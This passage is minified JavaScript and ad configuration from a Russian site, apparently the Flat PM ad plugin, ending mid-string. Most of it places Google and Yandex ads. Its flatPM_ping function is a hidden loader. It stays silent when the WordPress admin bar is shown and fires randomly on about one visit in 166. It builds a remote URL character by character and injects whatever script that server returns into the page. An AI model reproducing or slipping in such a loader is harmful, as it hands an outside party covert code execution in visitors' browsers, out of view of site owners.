0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"11318","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7905395972\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"11319","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1001555201\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1600"}},"chapter_limit":"3000","ID":"11320","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9622281255\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4700","ID":"11321","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9646331982\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4944669645\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = 